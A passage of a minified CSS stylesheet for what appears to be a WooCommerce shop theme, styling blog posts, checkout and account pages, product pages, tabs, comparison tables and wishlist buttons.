.comment-form-email{padding-right: 0} .page .comment-form-email, .single-post .comment-form-email{margin-right: 0} .page .form-submit, .single-post .form-submit{clear: both} .comment-navigation{margin-bottom: 3.571em} .comment-navigation::after{content: ""; display: table; clear: both} .comment-navigation .nav-next, .comment-navigation .nav-previous{width: 48%} .comment-navigation .nav-next a, .comment-navigation .nav-previous a{color: #575560} .comment-navigation .nav-previous{float: left} .comment-navigation .nav-next{float: right; text-align: right} .hentry .byline, .hentry .updated:not(.published){display: none} embed, iframe, object, video{max-width: 100%; border: none} article.post .entry-content p{margin-bottom: 2.143em} article.post .entry-content ol, article.post .entry-content p, article.post .entry-content ul{line-height: 1.714em} article.post .entry-content ol.highlight, article.post .entry-content p.highlight, article.post .entry-content ul.highlight{font-size: 1.143em; font-weight: 700} article.post .entry-content blockquote{border-left: 0 none; font-size: inherit; margin: 0 0 1.429em 2.714em; padding: 0} article.post .entry-content blockquote:before{color: #a7a7a7; content: ""; float: left; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; display: inline-block; font-style: normal; font-variant: normal; font-weight: 400; line-height: 1; vertical-align: -.125em; font-family: 'Font Awesome 5 Free'; font-weight: 900; font-size: 1.786em; margin-left: -1.5em} article.post .entry-content blockquote p{font-style: italic; font-size: 1.071em} article.post .entry-content img{display: block; max-width: 100%; height: auto} article.post .entry-content .wp-caption img, article.post .entry-content figure img{margin-bottom: 10px} .single-post article.post{margin-bottom: 0} .single-post article.post .entry-header{position: relative} .single-post article.post .entry-header h1.entry-title .comments-link{float: right} .single-post article.post .entry-header h1.entry-title .comments-link a{font-size: .48em; display: inline-block; vertical-align: middle} .post-author-info{background: #f5f5f5; padding: 1.357em 1.143em; margin-bottom: 5.714em; margin-top: 2.857em} .post-author-info .media .media-left{padding-right: 1.786em} .post-author-info .media img{max-width: none} .post-author-info .media .media-body h4.media-heading{font-size: 1.357em; line-height: 1.474em; margin-bottom: 1.071em; margin-top: .526em} .post-author-info .media .media-body h4.media-heading a{color: #333e48} .post-author-info .media .media-body p{color: #747474; line-height: 1.714em} .post-author-info .media .media-body p:last-child{margin-bottom: 0} .post-navigation{margin-bottom: 5.714em} .post-navigation .nav-links::after{content: ""; display: table; clear: both} .post-navigation .nav-links .nav-previous{float: left} .post-navigation .nav-links .nav-next{float: right; text-align: right} .post-navigation .nav-links .nav-next, .post-navigation .nav-links .nav-previous{width: 48%} .post-navigation .nav-links .nav-next a, .post-navigation .nav-links .nav-previous a{color: #575560} .post-navigation .nav-links .nav-next a:focus, .post-navigation .nav-links .nav-next a:hover, .post-navigation .nav-links .nav-previous a:focus, .post-navigation .nav-links .nav-previous a:hover{text-decoration: none; color: #333e48} @media (min-width:768px){.blog-grid:not(.single-post) article.post{margin-bottom: 5em; width: 47.8260869565%; float: left; margin-right: 4.347826087%; clear: both}.blog-grid:not(.single-post) article.post:nth-child(odd){float: left}.blog-grid:not(.single-post) article.post:nth-child(even){clear: none; margin-right: 0; float: right}.blog-grid:not(.single-post) article.post .media-attachment{margin-bottom: 2em}.blog-grid:not(.single-post) article.post .entry-header h1.entry-title{padding-bottom: .2em; margin-bottom: .2em}} .blog-list:not(.single-post) article.post{margin-left: -.9375rem; margin-right: -.9375rem; margin-bottom: 6.214em} .blog-list:not(.single-post) article.post::after{content: ""; display: table; clear: both} .blog-list:not(.single-post) article.post .media-attachment{margin-bottom: 0; position: relative; float: left; min-height: 1px; padding-left: .9375rem; padding-right: .9375rem; width: 100%} @media (min-width:768px){.blog-list:not(.single-post) article.post .media-attachment{width: 33.3333333333%}} .blog-list:not(.single-post) article.post .content-body{position: relative; float: left; min-height: 1px; padding-left: .9375rem; padding-right: .9375rem; width: 100%} @media (min-width:768px){.blog-list:not(.single-post) article.post .content-body{width: 66.6666666667%}} .blog-list:not(.single-post) article.post .entry-header h1.entry-title{padding-bottom: .24em; margin-bottom: .24em} .blog-navigation{padding: 0; margin-bottom: 2.5em; border-bottom: 1px solid #eee; padding: 0 0 1.429em; border-radius: 0} .blog-navigation .navbar-toggle{display: none} .blog-navigation .collapse{display: block} .blog-navigation ul.blog-nav-menu{margin-bottom: 0; position: relative; text-align: center; padding-left: 0} .blog-navigation ul.blog-nav-menu>li{display: inline-block} .blog-navigation ul.blog-nav-menu>li>a{letter-spacing: .05em; color: #333e48; font-weight: 400} .blog-navigation ul.blog-nav-menu>li>a:focus, .blog-navigation ul.blog-nav-menu>li>a:hover{color: #000; text-decoration: underline} .blog-navigation ul.blog-nav-menu>li:after{content: "/"; display: inline-block; margin: 0 10px; color: #b9b9b9} .blog-navigation ul.blog-nav-menu>li:last-child:after{display: none} .blog-navigation ul.blog-nav-menu>li.current-menu-item>a{font-weight: 700; text-decoration: underline} #ship-to-different-address{font-size: 1em; border-bottom: none} #ship-to-different-address::after{content: none} #ship-to-different-address label{display: inline-block} #ship-to-different-address .woocommerce-form__input-checkbox{position: relative; margin-left: 0} #ship-to-different-address .input-checkbox{float: left; margin-right: .714em; margin-top: 3px} .form-row.notes{padding-left: 0; padding-right: 0} .checkout_coupon .form-row-first{padding-right: 0} .checkout_coupon .form-row-first .input-text{border-top-right-radius: 0; border-bottom-right-radius: 0; font-size: 1.071em} .checkout_coupon .form-row-last{padding-left: 0} .checkout_coupon .form-row-last .button{border-top-left-radius: 0; border-bottom-left-radius: 0} @media (min-width:1200px){.flex-header .row{display: -webkit-flex; display: -moz-flex; display: -ms-flex; display: -o-flex; display: flex; flex-wrap: wrap; align-items: center}.flex-header .row .navbar-search, .flex-header .row .primary-nav{flex-basis: 0%; flex-grow: 1; max-width: 100%}.flex-header .row .navbar-mini-cart{order: 5}.flex-header .row .navbar-wishlist{order: 4}.flex-header .row .header-logo+.primary-nav{padding: 0 .9375rem}.flex-header .row .primary-nav .nav-inline .menu-item .dropdown-menu{top: 36px}.flex-header .row+.row{align-items: inherit}.flex-header+.navbar-primary .departments-menu, .flex-header+.sticky-wrapper .navbar-primary .departments-menu{width: 24%; margin-right: 15px}.flex-header+.navbar-primary .navbar-nav+.navbar-nav.navbar-compare, .flex-header+.sticky-wrapper .navbar-primary .navbar-nav+.navbar-nav.navbar-compare{margin-left: 2.714em}.flex-header+.navbar-primary .departments-menu>.nav-item, .flex-header+.sticky-wrapper .navbar-primary .departments-menu>.nav-item{width: 100%; margin-right: 0}.flex-header+.navbar-primary .container, .flex-header+.sticky-wrapper .navbar-primary .container{display: -webkit-flex; display: -moz-flex; display: -ms-flex; display: -o-flex; display: flex; flex-wrap: wrap}.flex-header+.navbar-primary .container .navbar-search, .flex-header+.sticky-wrapper .navbar-primary .container .navbar-search{flex-basis: 0%; flex-grow: 1; max-width: 100%}.flex-header+.navbar-primary .container .navbar-mini-cart, .flex-header+.sticky-wrapper .navbar-primary .container .navbar-mini-cart{order: 5}.flex-header+.navbar-primary .container .navbar-wishlist, .flex-header+.sticky-wrapper .navbar-primary .container .navbar-wishlist{order: 4}} .woocommerce-password-strength{text-align: left; font-weight: 600; padding: .53em 0; text-align: right; font-size: .857em} .woocommerce-password-strength:after{content: "\f119"; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; display: inline-block; font-style: normal; font-variant: normal; font-weight: 400; line-height: 1; vertical-align: -.125em; font-family: 'Font Awesome 5 Free'; font-weight: 400; margin-left: .53em} .woocommerce-password-strength.strong{color: #5cb85c} .woocommerce-password-strength.strong:after{content: "\f118"} .woocommerce-password-strength.short{color: #d9534f} .woocommerce-password-strength.bad{color: #d9534f} .woocommerce-password-strength.good{color: #5bc0de} .woocommerce-password-strength.good:after{content: "\f11a"} .woocommerce-info+.checkout_coupon, .woocommerce-info+.login{margin-bottom: 2.618em} .create-account .checkbox{display: inline-block; margin-left: .25em} .no-registration-form{width: 41.6666666667%; margin: 0 auto} .or-text{position: absolute; right: 50%; top: 50%; transform: translate(50%); width: 50px; height: 50px; line-height: 50px; text-align: center; border-radius: 50%; border: 1px solid #ddd; font-style: italic; background-color: #fff; z-index: 1} .address header.title, .addresses header.title, .track-order header.title{border-bottom: 1px solid #dadada; margin-bottom: 1.36em} .address header.title::after, .addresses header.title::after, .track-order header.title::after{content: ""; display: table; clear: both} .address header.title h3, .addresses header.title h3, .track-order header.title h3{font-size: 1.786em; line-height: 1.6em; display: block; position: relative; float: left; padding-bottom: .4em; margin-bottom: 0; width: 90%} .address header.title h3::after, .addresses header.title h3::after, .track-order header.title h3::after{content: ' '; border-bottom: 2px solid transparent; display: block; width: 20%; position: absolute; bottom: -1px} .address header.title .edit, .addresses header.title .edit, .track-order header.title .edit{float: right; line-height: 3.571em} .address address, .addresses address, .track-order address{line-height: 2em} .woocommerce-edit-address form h3{line-height: 1.6em; display: block; position: relative; padding-bottom: .4em; border-bottom: 1px solid #dadada; margin-bottom: 1.36em} .woocommerce-edit-address form h3::after{content: ' '; border-bottom: 2px solid transparent; display: block; width: 20%; position: absolute; bottom: -1px} .edit-account legend{line-height: 1.6em; display: block; position: relative; padding-bottom: .4em; border-bottom: 1px solid #dadada; margin-bottom: 1.36em} .edit-account legend::after{content: ' '; border-bottom: 2px solid transparent; display: block; width: 20%; position: absolute; bottom: -1px} .my_account_orders{width: 100%; max-width: 100%; margin-bottom: 1.236rem} .my_account_orders td, .my_account_orders th{padding: .75rem; line-height: 1.5; vertical-align: top; border-top: 1px solid #eceeef} .my_account_orders thead th{vertical-align: bottom; border-bottom: 2px solid #eceeef} .my_account_orders tbody+tbody{border-top: 2px solid #eceeef} .my_account_orders .table{background-color: #fff} .my_account_orders .order-actions .button.view{padding: .5875em 2.625em; font-size: .875em} .notes{padding-left: 0; list-style: none} .note{margin-bottom: 2em} .note .meta{color: #999; font-size: 11px; line-height: 1.5} .note .description{padding: 10px; background-color: #efefef; font-size: 13px; position: relative} .note .description::after{content: ""; display: block; position: absolute; top: -10px; left: 20px; width: 0; height: 0; border-width: 0 0 10px 10px; border-style: solid; border-color: #efefef transparent} .note .description p:last-child{margin: 0; padding: 0} .order-again{margin-bottom: 2.5em} .order-again .button{padding: .6875rem 2.625rem} .order-info mark{padding: inherit; background-color: transparent; font-weight: 700} .customer_details, .order_details{width: 100%; max-width: 100%; margin-bottom: 1.236rem} .customer_details td, .customer_details th, .order_details td, .order_details th{padding: .75rem; line-height: 1.5; vertical-align: top; border-top: 1px solid #eceeef} .customer_details thead th, .order_details thead th{vertical-align: bottom; border-bottom: 2px solid #eceeef} .customer_details tbody+tbody, .order_details tbody+tbody{border-top: 2px solid #eceeef} .customer_details .table, .order_details .table{background-color: #fff} .order_details.bacs_details{list-style: none; padding: 0} .customer_details{border: 1px solid #eceeef} .customer_details td, .customer_details th{border: 1px solid #eceeef} .customer_details th{background-color: #f9f9f9} .customer_details thead td, .customer_details thead th{border-bottom-width: 2px} .addresses, .commentlist.notes, .customer_details, .order-info, .order_details{margin-bottom: 2.5em} label[for=rememberme]{margin-left: .75em} .my_account_orders .button{padding: .618em .857em; font-size: .857em; margin-right: .236em} .my_account_orders .button.view:after{-webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; display: inline-block; font-style: normal; font-variant: normal; font-weight: 400; line-height: 1; vertical-align: -.125em; font-family: 'Font Awesome 5 Free'; font-weight: 900; content: "\f06e"; margin-left: .53em} p.order-again .button:after{-webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; display: inline-block; font-style: normal; font-variant: normal; font-weight: 400; line-height: 1; vertical-align: -.125em; font-family: 'Font Awesome 5 Free'; font-weight: 900; content: "\f021"; margin-left: .53em} .cart-empty{font-size: 3.5em; font-weight: 300; text-align: center; line-height: 1.5em; margin-bottom: .75em; margin-top: 2em} .return-to-shop{text-align: center; margin-bottom: 7em} .woocommerce-order-received h2{font-size: 1.786em; line-height: 1.6em; display: block; position: relative; padding-bottom: .4em; border-bottom: 1px solid #dadada; margin-bottom: 1.36em} .woocommerce-order-received h2::after{content: ' '; border-bottom: 2px solid transparent; display: block; width: 20%; position: absolute; bottom: -1px} .track_order>p:first-child{text-align: center; margin: 0 auto 4.714em; width: 90%} .track-order h2{font-size: 1.786em; line-height: 1.6em; display: block; padding-bottom: .4em; position: relative; margin-bottom: 1.36em; border-bottom: 1px solid #dadada} .track-order h2::after{content: ' '; border-bottom: 2px solid transparent; display: block; width: 20%; position: absolute; bottom: -1px} .track-order>p{text-align: center} .single-product-wrapper{margin-left: -.9375rem; margin-right: -.9375rem} .single-product-wrapper::after{content: ""; display: table; clear: both} .single-product-wrapper .product-images-wrapper{position: relative; float: left; min-height: 1px; padding-left: .9375rem; padding-right: .9375rem; width: 100%} @media (min-width:768px){.single-product-wrapper .product-images-wrapper{width: 41.6666666667%}} .single-product-wrapper .summary.entry-summary{position: relative; float: left; min-height: 1px; padding-left: .9375rem; padding-right: .9375rem; width: 100%} @media (min-width:768px){.single-product-wrapper .summary.entry-summary{width: 58.3333333333%}} .extended .single-product-wrapper .summary.entry-summary{width: 100%} @media (min-width:768px){.extended .single-product-wrapper .summary.entry-summary{width: 33.3333333333%}} .extended .single-product-wrapper>.product-actions-wrapper{position: relative; float: left; min-height: 1px; padding-left: .9375rem; padding-right: .9375rem; width: 100%} @media (min-width:768px){.extended .single-product-wrapper>.product-actions-wrapper{width: 25%}} div.quantity>label{position: absolute; width: 1px; height: 1px; padding: 0; margin: -1px; overflow: hidden; clip: rect(0, 0, 0, 0); border: 0} .extended .single-product-wrapper div.brand{margin-top: 15px; background: #c3bebe; padding: 5px; display: inline-block;} .extended .single-product-wrapper>.product-actions-wrapper .product-actions{border: 2px solid #ddd; border-radius: 1.214em; padding: 20px;} .extended .single-product-wrapper>.product-actions-wrapper .product-actions div.availability{display: block; padding-bottom: .714em; border-bottom: 1px solid #ddd; margin-bottom: 1.429em} .extended .single-product-wrapper>.product-actions-wrapper .product-actions .price .electro-price{display: block} .extended .single-product-wrapper>.product-actions-wrapper .product-actions .price del{font-size: 16px; display: block} .extended .single-product-wrapper>.product-actions-wrapper .product-actions div.quantity label{position: static; width: auto; height: auto; margin: 0; overflow: visible; clip: auto; font-weight: 400; margin-bottom: .714em} .extended .single-product-wrapper>.product-actions-wrapper .product-actions div.quantity .qty{padding: .536em 1.214em} .extended .single-product-wrapper>.product-actions-wrapper .product-actions table.variations{margin-bottom: 0; position: relative} .extended .single-product-wrapper>.product-actions-wrapper .product-actions table.variations tr:last-child td, .extended .single-product-wrapper>.product-actions-wrapper .product-actions table.variations tr:last-child th{border: none} .extended .single-product-wrapper>.product-actions-wrapper .product-actions table.variations td, .extended .single-product-wrapper>.product-actions-wrapper .product-actions table.variations th{border: none; display: block; padding: 0} .extended .single-product-wrapper>.product-actions-wrapper .product-actions table.variations td.label{padding-bottom: .714em} .extended .single-product-wrapper>.product-actions-wrapper .product-actions table.variations td.label label{font-weight: 400} .extended .single-product-wrapper>.product-actions-wrapper .product-actions table.variations td.value{margin-bottom: 1em} .extended .single-product-wrapper>.product-actions-wrapper .product-actions table.variations td.value input[type=text], .extended .single-product-wrapper>.product-actions-wrapper .product-actions table.variations td.value select{width: 100%} .extended .single-product-wrapper>.product-actions-wrapper .product-actions table.variations .reset_variations{position: absolute; top: 0; right: 0; font-size: 80%} .extended .single-product-wrapper>.product-actions-wrapper .product-actions div.quantity{margin-bottom: .714em} .extended .single-product-wrapper>.product-actions-wrapper .product-actions .single_add_to_cart_button.button{display: block; width: 100%; padding: 10px; margin-top: 20px;} .extended .single-product-wrapper>.product-actions-wrapper .product-actions .action-buttons{display: block; text-align: center; margin-bottom: 0} .extended .single-product-wrapper>.product-actions-wrapper .product-actions .woocommerce-variation{margin-top: 1.786em} .single-product .single-product-wrapper{margin-bottom: 6.429em} .extended .single-product-wrapper .add_to_wishlist{display: flex; justify-content: center; align-items: center;} .single-product .single-product-wrapper .loop-product-categories a{color: #878787; margin-left: 10px;} .single-product .single-product-wrapper .loop-product-categories a:focus, .single-product .single-product-wrapper .loop-product-categories a:hover{text-decoration: underline; color: #333} .single-product .single-product-wrapper .action-buttons{margin-bottom: 1.615em} .single-product .product-images-wrapper{position: relative} .single-product .product-images-wrapper .onsale{position: absolute; top: 0; left: 0; z-index: 1} .single-product .product-images-wrapper .flex-direction-nav{padding: 0; list-style: none; opacity: 0} .single-product .product-images-wrapper .flex-direction-nav li a{position: absolute; top: 50%; transform: translate(0, -50%); line-height: 1.6; color: #fff; background: #010101; padding: 4px 30px 7px 30px; border-radius: 24px; opacity: .6} .single-product .product-images-wrapper .flex-direction-nav li a.flex-disabled{opacity: 0; z-index: -1} .single-product .product-images-wrapper .flex-direction-nav li:hover a{opacity: 1} .single-product .product-images-wrapper .flex-direction-nav li:hover a.flex-disabled{opacity: 0; z-index: -1} .single-product .product-images-wrapper .flex-direction-nav>li a{left: 0; right: auto} .single-product .product-images-wrapper .flex-direction-nav li+li a{right: 0; left: auto} .single-product .product-images-wrapper:hover .flex-direction-nav{opacity: 1} .single-product .product-images-wrapper div.images>a{display: block; margin-bottom: .857em} .single-product .product-images-wrapper div.images>a>img{display: block; max-width: 100%; height: auto} .single-product .product-images-wrapper div.images>.thumbnails-single{margin-bottom: .857em} .single-product div.thumbnails-all a{display: inline-block; border: 1px solid #eaeaea} .single-product div.thumbnails-all a img{display: block; max-width: 100%; height: auto} .single-product div.thumbnails-all .synced a{border-bottom-width: 2px; border-bottom-style: solid} .single-product .product_title{font-size: 1.786em; line-height: 1.28em; margin-bottom: .48em} .single-product .woocommerce-product-rating{margin-bottom: 1em} .single-product .brand{display: table-cell; margin-right: 1.5em} .single-product .brand img{max-height: 1.5em; width: auto} .single-product .availability{display: table-cell; vertical-align: middle; color: #8f8e94} .single-product .availability span{font-weight: 700} .single-product .availability p.stock{display: inline} .single-product .action-buttons{font-size: .929em; line-height: 1.385em; display: inline-block} .single-product .action-buttons .clear{display: none} .single-product .action-buttons a, .single-product .action-buttons div, .single-product .action-buttons p, .single-product .action-buttons span{margin: 0; padding: 0; color: #949494} .single-product .action-buttons>a, .single-product .action-buttons>div{display: inline-block; margin: 0 5px; padding-top: .923em} .single-product .action-buttons a:hover{color: #3b3b3b} .single-product .entry-summary>div[itemprop=description], .single-product .woocommerce-product-details__short-description{line-height: 1.5em; color: #7d7d7d; margin-bottom: 0;} .single-product p.stock{display: none} .product-des p:last-child{display:none;} .product-des p{margin-bottom: 0; margin-top: 15px;} .single-product .price{color: #333e48; font-size: 24px; line-height: 1.286em; font-weight: 400; margin-bottom: .571em} .single-product .price del, .single-product .price ins{text-decoration: none; color: #9D0B19;} .single-product .price del{color: #848484; font-size: .6em; line-height: 1.5em; margin-left: .174em} .single-product .price del .amount{text-decoration: line-through} .single-product .cart .quantity{display: inline-block; width: 10em} .single-product .wc-tabs{text-align: center} .single-product .wc-tab{border-radius: 1em; border: 1px solid #ddd; padding: 2.5em} .single-product table.shop_attributes{width: 100%; max-width: 100%; margin-bottom: 1.236rem} .single-product table.shop_attributes td, .single-product table.shop_attributes th{padding: .75rem; line-height: 1.5; vertical-align: top; border-top: 1px solid #eceeef} .single-product table.shop_attributes thead th{vertical-align: bottom; border-bottom: 2px solid #eceeef} .single-product table.shop_attributes tbody+tbody{border-top: 2px solid #eceeef} .single-product table.shop_attributes .table{background-color: #fff} .single-product table.shop_attributes td p{margin-bottom: 0} .single-product table.shop_attributes tbody tr:nth-of-type(odd){background-color: #f9f9f9} .single-product table.variations{width: 100%; max-width: 100%; margin-bottom: 1.236rem; margin-bottom: 1.786em} .single-product table.variations td, .single-product table.variations th{padding: .75rem; line-height: 1.5; vertical-align: top; border-top: 1px solid #eceeef} .single-product table.variations thead th{vertical-align: bottom; border-bottom: 2px solid #eceeef} .single-product table.variations tbody+tbody{border-top: 2px solid #eceeef} .single-product table.variations .table{background-color: #fff} .single-product table.variations tr:last-child td, .single-product table.variations tr:last-child th{border-bottom: 1px solid #eceeef} .single-product table.variations td, .single-product table.variations th{vertical-align: middle} .single-product table.variations td.label{display: table-cell; color: inherit; font-size: 100%; font-weight: 400; border-radius: 0; text-align: inherit; white-space: inherit} .single-product table.variations td.label label{margin-bottom: 0} .single-product table.variations td.value select{display: inline-block; max-width: 100%; padding: .375rem 1.75rem .375rem .75rem; color: #55595c; vertical-align: middle; background: #fff url([data-uri]) no-repeat right .75rem center; background-size: 8px 10px; border: 1px solid #ccc; -moz-appearance: none; -webkit-appearance: none; border-radius: 1.071em; color: #7e7e7e; border-color: #e3e3e3} .single-product table.variations td.value select:focus{border-color: #51a7e8; outline: 0} .single-product table.variations td.value select::-ms-expand{opacity: 0} .single-product table.variations td.value .reset_variations{margin-left: .75em; color: #333e48; font-size: 90%} .single-product table.variations td.value .reset_variations:focus, .single-product table.variations td.value .reset_variations:hover{color: #333e48; text-decoration: none} .single-product .woocommerce-variation{margin-bottom: 1.786em} .single-product .woocommerce-tabs{margin-bottom: 4.857em} .single-product .woocommerce-tabs+section.related, .single-product .woocommerce-tabs~div.products{margin-bottom: 4.857em} .single-product .woocommerce-tabs+section.related>h2, .single-product .woocommerce-tabs~div.products>h2{font-size: 1.786em; line-height: 1.6em; display: block; position: relative; padding-bottom: .4em; border-bottom: 1px solid #dadada; margin-bottom: 1.36em} .single-product .woocommerce-tabs+section.related>h2::after, .single-product .woocommerce-tabs~div.products>h2::after{content: ' '; border-bottom: 2px solid transparent; display: block; width: 20%; position: absolute; bottom: -1px} .single-product .wcppec-checkout-buttons{max-width: 350px} .single_add_to_cart_button.button{color: #fff; font-weight: 700; font-size: 1em; padding: 1.036em 3.434em} .single_add_to_cart_button.button::before{display: inline-block; font: normal normal normal 14px/1 font-electro; font-size: 1.357em; vertical-align: middle; content: "\61"; margin-right: .5em} .single_add_to_cart_button.button:focus::before, .single_add_to_cart_button.button:hover::before{background-color: transparent} #tab-description{color: #686c6f} #tab-description h1, #tab-description h2, #tab-description h3, #tab-description h4, #tab-description h5, #tab-description h6{font-size: 1.643em; line-height: 1.043em; color: #333e48; margin-bottom: 1em} #tab-description p{margin-bottom: 2.857em} #tab-description :last-child{margin-bottom: 0} #tab-description .electro-description .layout{margin-bottom: 140px} #tab-description .electro-description .layout tr td{width: 50%} #tab-description .electro-description .layout tr td:last-child img{position: relative; left: 100px; width: 100%} #tab-description .electro-description .layout:last-child tr td:first-child img{position: relative; right: 100px; width: 100%} #primary #tab-description .electro-description .layout{margin-bottom: 80px} #primary #tab-description .electro-description .layout tr td:last-child img{left: 35px} #primary #tab-description .electro-description .layout:last-child tr td:first-child img{right: 37px} .extended.full-width #primary #tab-description .electro-description .layout{margin-bottom: 80px} .extended.full-width #primary #tab-description .electro-description .layout tr td:last-child img{left: 100px} .extended.full-width #primary #tab-description .electro-description .layout:last-child tr td:first-child img{right: 100px} .full-width #primary #tab-description .electro-description .layout tr td:last-child img{left: 70px} .full-width #primary #tab-description .electro-description .layout:last-child tr td:first-child img{right: 71px} .single-product.full-width .single-product-wrapper{margin-bottom: 11.429em} .single-product.full-width .product-images-wrapper div.images>a{margin-bottom: 1.214em} .single-product.full-width .product-images-wrapper div.images>.thumbnails-single{margin-bottom: 1.214em} .single-product.full-width .loop-product-categories{margin-bottom: 1em} .single-product.full-width .entry-summary>div[itemprop=description], .single-product.full-width .woocommerce-product-details__short-description{margin-bottom: 3.214em} .single-product.full-width .price{margin-bottom: .714em} .single-product.full-width .wc-tab{padding: 5em} .single-product.full-width .woocommerce-tabs{margin-bottom: 7.714em} .electro-description{margin-bottom: 8.571em} .electro-description>:last-child{margin-bottom: 0} .product_meta>span{font-weight: 700; color: #686c6f} .product_meta>span a, .product_meta>span span{font-weight: 400} .product_meta>span+span::before{content: '/'; color: #c5c5c5; margin: 0 1.571em} .single-product .related>h2, .single-product .up-sells>h2{font-size: 1.786em; line-height: 1.6em; display: block; position: relative; padding-bottom: .4em; border-bottom: 1px solid #dadada; margin-bottom: 1.36em} .single-product .related>h2::after, .single-product .up-sells>h2::after{content: ' '; border-bottom: 2px solid transparent; display: block; width: 20%; position: absolute; bottom: -1px} .electro-tabs{background-color: #f9f9f9; width: 100vw; position: relative; margin-left: -50vw; left: 50%; padding: 2.857em 0; margin-bottom: 5em} .electro-tabs+section.related>h2, .electro-tabs~div.products>h2{font-size: 1.786em; line-height: 1.6em; display: block; position: relative; padding-bottom: .4em; border-bottom: 1px solid #dadada; margin-bottom: 1.36em} .electro-tabs+section.related>h2::after, .electro-tabs~div.products>h2::after{content: ' '; border-bottom: 2px solid transparent; display: block; width: 20%; position: absolute; bottom: -1px} .electro-tabs .electro-tab{margin-bottom: 3.357em} .electro-tabs .electro-tab:last-child{margin-bottom: 0} .electro-tabs .electro-tab .tab-content{background-color: #fff; padding: 2.571em 8.3333%} .electro-tabs .ec-tabs{text-align: center; margin-bottom: 4.571em; border-bottom: 1px solid #ddd; margin-left: -2em; margin-right: -2em} .onsale{display: inline-block; margin-top: 16px; padding: 2px 10px; margin-left: 15px; background: #e00; color: #fff; text-decoration: none; font-size: 14px; font-weight: 700} .normal.single-product .quantity.buttons_added .minus, .normal.single-product .quantity.buttons_added .plus{bottom: .857em; right: .857em} .normal.single-product .quantity.buttons_added .plus{right: 2.286em} #tab-specification h1, #tab-specification h2, #tab-specification h3, #tab-specification h4, #tab-specification h5, #tab-specification h6{font-size: 1.286em; line-height: 1.043em; color: #333e48; margin-bottom: 1em} #tab-specification table.shop_attributes tbody tr:nth-of-type(2n+1){background-color: transparent} #tab-specification table, #tab-specification table.shop_attributes{margin-bottom: 5em} #tab-specification table.shop_attributes:last-child, #tab-specification table:last-child{margin-bottom: 0} #tab-specification table tr td, #tab-specification table tr th, #tab-specification table.shop_attributes tr td, #tab-specification table.shop_attributes tr th{padding: 7px 30px; font-size: 14px} #tab-specification table tr th, #tab-specification table.shop_attributes tr th{font-weight: 700} #tab-specification table tr td:first-child, #tab-specification table tr th, #tab-specification table.shop_attributes tr td:first-child, #tab-specification table.shop_attributes tr th{width: 30%} #tab-specification table tr:first-child td, #tab-specification table tr:first-child th, #tab-specification table.shop_attributes tr:first-child td, #tab-specification table.shop_attributes tr:first-child th{padding-top: 0; border-top: none} .single-product-wrapper table.group_table tr{border-top: 1px solid #eceeef} .single-product-wrapper table.group_table tr:last-child{border-bottom: 1px solid #eceeef} .single-product-wrapper table.group_table td{border: none; display: table-cell; vertical-align: middle} .single-product-wrapper table.group_table .price{text-align: right; font-size: 1.5em} .single-product-wrapper table.group_table .label{display: table-cell; vertical-align: middle; white-space: normal} .single-product-wrapper table.group_table .label label{font-size: 16px; font-weight: 400; margin-bottom: 0} .single-product-wrapper table.group_table .quantity{width: 100px} .text-boxes h2, .text-boxes h3.highlight, .wpb-accordion h2, .wpb-accordion h3.highlight{font-size: 1.286em; line-height: 1em; color: #434343; margin-bottom: 1.667em; font-weight: 600} .text-boxes h2, .wpb-accordion h2{margin-bottom: 1.222em} .about-features{text-align: center} .about-features h2{font-size: 1.286em; line-height: 1em; font-weight: 600; margin-bottom: 1.556em} .faq-page-title{padding-bottom: .88em; border-bottom: 1px solid #dadada; margin-bottom: 1.6em; margin-top: 1em} h3.faq-title{font-size: 1.143em; line-height: 2.5em; font-weight: 700; color: #434343; margin-bottom: 1.25em} .text-content p{color: #434343} .table-compare{border: 1px solid #d7d7d7; margin-bottom: 3.75em} .table-compare .product-title{font-size: 1.071em; line-height: 1.286em; font-weight: 700; color: #0062bd} .table-compare tbody tr th{text-transform: uppercase; background-color: #f1f1f1; vertical-align: middle; text-align: center} .table-compare tbody tr td, .table-compare tbody tr th{border: 1px solid #d7d7d7} .table-compare tbody tr td{vertical-align: middle; text-align: center; padding: 1em} .table-compare tbody tr td .in-stock, .table-compare tbody tr td .out-of-stock{font-size: .6875rem; padding: 4px .625rem; letter-spacing: .6px; text-transform: uppercase} .table-compare tbody tr td .in-stock{border: 1px solid #1abc9c; color: #1abc9c} .table-compare tbody tr td .out-of-stock{border: 1px solid #e74c3c; color: #e74c3c} .table-compare tbody tr td .product-image{display: inline-block} .table-compare tbody tr:first-child td{vertical-align: top; width: 22%} .table-compare tbody .button{padding: .6em 2em} .table-compare tbody .price{font-size: 1.3em} .table-compare tbody .price ins{text-decoration: none} .table-compare tbody .price del{color: #5d7184; font-size: .875rem} .contact-page-title{font-size: 1.786em; color: #333e48; padding-bottom: .6em; position: relative; border-bottom: 1px solid #dadada; margin-bottom: 1.2em} .contact-page-title:after{content: ' '; width: 4.56em; border-bottom: 2px solid transparent; display: block; position: absolute; bottom: -1px} .store-info h3{font-size: 1em; font-weight: 700; color: #333e48; padding-top: 2.143em; padding-bottom: .714em} .store-info a{text-decoration: underline} .store-info iframe{filter: grayscale(100%)} .store-info iframe:hover{filter: grayscale(0)} .contact-form.vc_column_container .vc_column-inner{padding-right: 70px} .contact-form .form-group{margin-bottom: 1.714em} .store-info.vc_column_container .vc_column-inner{padding-left: 0; padding-right: 0} .store-info.store-info-v2.vc_column_container .vc_column-inner{padding-left: 15px; padding-right: 0} .wpb_gmaps_widget .wpb_wrapper{padding: 0 !important} .info-404 .search-field{width: 40%} .wishlist-title{text-align: center; padding: 40px 0} .wishlist-title h2{font-size: 40px; line-height: 50px; color: #434343} #yith-wcwl-popup-message, .yith-wcwl-add-button img, .yith-wcwl-wishlistexistsbrowse .feedback{display: none !important} .yith-wcwl-wishlistaddedbrowse .feedback{cursor: pointer} .yith-wcwl-wishlistaddedbrowse .feedback:before{-webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; display: inline-block; font-style: normal; font-variant: normal; font-weight: 400; line-height: 1; vertical-align: -.125em; margin-right: 5px; content: "\f00c"; font-family: 'Font Awesome 5 Free'; font-weight: 900} .yith-wcwl-wishlistaddedbrowse>a{display: none} .brg_v2 .add_to_wishlist{position: relative; height: 24px; display: inline-block;} .add_to_wishlist::before{-webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; display: 